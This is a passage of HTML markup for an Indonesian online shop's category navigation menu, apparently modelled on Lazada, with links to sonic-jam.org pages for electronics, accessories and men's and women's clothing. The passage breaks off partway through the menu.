                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
                                      <a>
                                        <span>Olahraga &amp; Outdoor</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
                                      <a>
                                        <span>Otomotif</span>
                                      </a>
                                    </li>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
                                      <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                                        <a href="https://www.sonic-jam.org/beli-handphone">
                                          <span>Handphone</span>
                                        </a>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                                        <a href="https://www.sonic-jam.org/shop-beli-laptop/">
                                          <span>Laptop</span>
                                        </a>
                                        <script type="text" class="J_data_0_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://www.sonic-jam.org/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://www.sonic-jam.org/beli-laptop-gaming-xerum/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://www.sonic-jam.org/beli-laptop-2-in-1/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                                        <a href="https://www.sonic-jam.org/beli-komputer/">
                                          <span>Desktop</span>
                                        </a>
                                        <script type="text" class="J_data_0_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://www.sonic-jam.org/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://www.sonic-jam.org/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://www.sonic-jam.org/beli-pc-all-in-one/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                                        <a href="https://www.sonic-jam.org/beli-kamera/">
                                          <span>Kamera</span>
                                        </a>
                                        <script type="text" class="J_data_0_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://www.sonic-jam.org/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://www.sonic-jam.org/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-instan/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                                        <a href="https://www.sonic-jam.org/shop-gaming-konsol/">
                                          <span>Game Console</span>
                                        </a>
                                        <script type="text" class="J_data_0_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://www.sonic-jam.org/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://www.sonic-jam.org/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://www.sonic-jam.org/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://www.sonic-jam.org/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://www.sonic-jam.org/shop-aksesoris-game-konsol/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                                        <a href="https://www.sonic-jam.org/beli-gadget/">
                                          <span>Gadget</span>
                                        </a>
                                        <script type="text" class="J_data_0_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://www.sonic-jam.org/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://www.sonic-jam.org/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.sonic-jam.org/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://www.sonic-jam.org/jual-walkie-talkie/"}]
                        </script>
                                      </li>
                                      <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                                        <a href="https://www.sonic-jam.org/beli-tablet-2">
                                          <span>Tablet</span>
                                        </a>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                                        <a href="https://www.sonic-jam.org/beli-aksesori-handphone">
                                          <span>Aksesoris Handphone</span>
                                        </a>
                                        <script type="text" class="J_data_1_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://www.sonic-jam.org/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://www.sonic-jam.org/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://www.sonic-jam.org/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://www.sonic-jam.org/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://www.sonic-jam.org/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://www.sonic-jam.org/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://www.sonic-jam.org/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://www.sonic-jam.org/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://www.sonic-jam.org/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://www.sonic-jam.org/shop-aksesori-ponsel/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                                        <a href="https://www.sonic-jam.org/beli-aksesori-komputer/">
                                          <span>Aksesoris Komputer</span>
                                        </a>
                                        <script type="text" class="J_data_1_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://www.sonic-jam.org/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://www.sonic-jam.org/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://www.sonic-jam.org/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://www.sonic-jam.org/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://www.sonic-jam.org/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://www.sonic-jam.org/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://www.sonic-jam.org/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://www.sonic-jam.org/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://www.sonic-jam.org/beli-alas-pendingin/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                                        <a href="https://www.sonic-jam.org/shop-audio/">
                                          <span>Audio</span>
                                        </a>
                                        <script type="text" class="J_data_1_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://www.sonic-jam.org/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://www.sonic-jam.org/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://www.sonic-jam.org/beli-speaker-smart/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                                        <a href="https://www.sonic-jam.org/shop-perangkat-pintar/">
                                          <span>Aksesoris Berteknologi</span>
                                        </a>
                                        <script type="text" class="J_data_1_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://www.sonic-jam.org/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://www.sonic-jam.org/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://www.sonic-jam.org/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://www.sonic-jam.org/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://www.sonic-jam.org/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://www.sonic-jam.org/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://www.sonic-jam.org/beli-smart-glasses/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                                        <a href="https://www.sonic-jam.org/beli-aksesoris-2/">
                                          <span>Aksesoris Kamera</span>
                                        </a>
                                        <script type="text" class="J_data_1_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://www.sonic-jam.org/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://www.sonic-jam.org/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://www.sonic-jam.org/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://www.sonic-jam.org/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://www.sonic-jam.org/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://www.sonic-jam.org/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://www.sonic-jam.org/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://www.sonic-jam.org/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://www.sonic-jam.org/beli-perlengkapan-lighting-studio/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                                        <a href="https://www.sonic-jam.org/shop-penyimpanan-data/">
                                          <span>Penyimpanan Data</span>
                                        </a>
                                        <script type="text" class="J_data_1_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://www.sonic-jam.org/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://www.sonic-jam.org/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://www.sonic-jam.org/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://www.sonic-jam.org/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://www.sonic-jam.org/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://www.sonic-jam.org/beli-external-solid-state-drive/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                                        <a href="https://www.sonic-jam.org/beli-printers/">
                                          <span>Printer</span>
                                        </a>
                                        <script type="text" class="J_data_1_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://www.sonic-jam.org/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://www.sonic-jam.org/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://www.sonic-jam.org/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://www.sonic-jam.org/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://www.sonic-jam.org/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://www.sonic-jam.org/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://www.sonic-jam.org/modul-memori-printer/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                                        <a href="https://www.sonic-jam.org/beli-aksesori-handphone/">
                                          <span>Aksesoris Tablet</span>
                                        </a>
                                        <script type="text" class="J_data_1_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://www.sonic-jam.org/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://www.sonic-jam.org/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://www.sonic-jam.org/beli-pen-stylus-tablet/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                                        <a href="https://www.sonic-jam.org/beli-komponen-komputer/">
                                          <span>Komponen Komputer</span>
                                        </a>
                                        <script type="text" class="J_data_1_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://www.sonic-jam.org/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://www.sonic-jam.org/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://www.sonic-jam.org/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://www.sonic-jam.org/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://www.sonic-jam.org/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://www.sonic-jam.org/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://www.sonic-jam.org/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://www.sonic-jam.org/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://www.sonic-jam.org/beli-water-cooling-system/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                                        <a href="https://www.sonic-jam.org/pakaian-wanita/">
                                          <span>Pakaian Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_2_0"> [{"childCategoryName":"Jeans","childCategoryUrl":"https://www.sonic-jam.org/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://www.sonic-jam.org/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://www.sonic-jam.org/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://www.sonic-jam.org/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://www.sonic-jam.org/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://www.sonic-jam.org/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://www.sonic-jam.org/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://www.sonic-jam.org/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.sonic-jam.org/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://www.sonic-jam.org/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.sonic-jam.org/hoodie-sweatshirt-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                                        <a href="https://www.sonic-jam.org/baju-muslim-wanita/">
                                          <span>Baju Muslim</span>
                                        </a>
                                        <script type="text" class="J_data_2_1"> [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://www.sonic-jam.org/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://www.sonic-jam.org/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://www.sonic-jam.org/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://www.sonic-jam.org/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://www.sonic-jam.org/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://www.sonic-jam.org/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://www.sonic-jam.org/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://www.sonic-jam.org/jual-baju-kurung-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                                        <a href="https://www.sonic-jam.org/lingerie-baju-tidur/">
                                          <span>Lingerie, Baju Tidur &amp; Santai</span>
                                        </a>
                                        <script type="text" class="J_data_2_2"> [{"childCategoryName":"Bra","childCategoryUrl":"https://www.sonic-jam.org/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.sonic-jam.org/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://www.sonic-jam.org/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://www.sonic-jam.org/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://www.sonic-jam.org/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://www.sonic-jam.org/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://www.sonic-jam.org/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://www.sonic-jam.org/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesori-lingerie-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                                        <a href="https://www.sonic-jam.org/sepatu-wanita/">
                                          <span>Sepatu Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_2_3"> [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://www.sonic-jam.org/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://www.sonic-jam.org/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.sonic-jam.org/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://www.sonic-jam.org/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://www.sonic-jam.org/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://www.sonic-jam.org/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://www.sonic-jam.org/sandal-jepit-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                                        <a href="https://www.sonic-jam.org/aksesoris-wanita/">
                                          <span>Aksesoris</span>
                                        </a>
                                        <script type="text" class="J_data_2_4"> [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.sonic-jam.org/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.sonic-jam.org/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.sonic-jam.org/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.sonic-jam.org/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.sonic-jam.org/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.sonic-jam.org/shop-women-fabricmask/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                                        <a href="https://www.sonic-jam.org/tas-wanita/">
                                          <span>Tas Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_2_5"> [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://www.sonic-jam.org/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://www.sonic-jam.org/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://www.sonic-jam.org/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://www.sonic-jam.org/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://www.sonic-jam.org/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://www.sonic-jam.org/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://www.sonic-jam.org/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-dompet-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                                        <a href="https://www.sonic-jam.org/beli-perhiasan-wanita/">
                                          <span>Perhiasan Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_2_6"> [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.sonic-jam.org/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.sonic-jam.org/beli-wanita-logam-berharga/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                                        <a href="https://www.sonic-jam.org/beli-jam-tangan-wanita/">
                                          <span>Jam Tangan Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_2_7"> [{"childCategoryName":"Aksesori","childCategoryUrl":"https://www.sonic-jam.org/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.sonic-jam.org/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.sonic-jam.org/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-olahraga-wanita/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                                        <a href="https://www.sonic-jam.org/pakaian-pria/">
                                          <span>Pakaian Pria</span>
                                        </a>
                                        <script type="text" class="J_data_3_0"> [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.sonic-jam.org/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://www.sonic-jam.org/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://www.sonic-jam.org/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://www.sonic-jam.org/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://www.sonic-jam.org/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://www.sonic-jam.org/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.sonic-jam.org/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.sonic-jam.org/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://www.sonic-jam.org/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://www.sonic-jam.org/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://www.sonic-jam.org/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://www.sonic-jam.org/atasan-kasual-kaos-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                                        <a href="https://www.sonic-jam.org/baju-muslim-pria/">
                                          <span>Baju Muslim</span>
                                        </a>
                                        <script type="text" class="J_data_3_1"> [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://www.sonic-jam.org/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://www.sonic-jam.org/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://www.sonic-jam.org/shop-kopiah/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                                        <a href="https://www.sonic-jam.org/pakaian-dalam-dan-kaos-kaki-pria/">
                                          <span>Pakaian Dalam</span>
                                        </a>
                                        <script type="text" class="J_data_3_2"> [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.sonic-jam.org/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://www.sonic-jam.org/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://www.sonic-jam.org/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://www.sonic-jam.org/pakaian-dalam-pria-thongs-lainnya/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                                        <a href="https://www.sonic-jam.org/sepatu-pria/">
                                          <span>Sepatu Pria</span>
                                        </a>
                                        <script type="text" class="J_data_3_3"> [{"childCategoryName":"Boots","childCategoryUrl":"https://www.sonic-jam.org/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://www.sonic-jam.org/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://www.sonic-jam.org/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://www.sonic-jam.org/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.sonic-jam.org/sneakers-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                                        <a href="https://www.sonic-jam.org/aksesoris-pria/">
                                          <span>Aksesoris</span>
                                        </a>
                                        <script type="text" class="J_data_3_4"> [{"childCategoryName":"Dasi","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.sonic-jam.org/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.sonic-jam.org/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.sonic-jam.org/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.sonic-jam.org/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.sonic-jam.org/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://www.sonic-jam.org/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://www.sonic-jam.org/shop-masker-wajah-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                                        <a href="https://www.sonic-jam.org/tas-pria/">
                                          <span>Tas Pria</span>
                                        </a>
